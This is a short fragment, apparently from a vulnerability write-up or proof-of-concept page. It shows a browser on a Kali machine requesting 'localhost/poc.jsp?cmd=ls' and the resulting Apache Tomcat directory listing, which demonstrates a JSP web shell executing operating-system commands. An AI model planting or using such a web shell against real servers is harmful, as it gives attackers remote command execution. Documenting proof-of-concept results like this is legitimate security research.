 localhost/poc.jsp?cmd=ls
localhost/poc.jsp?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Run
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work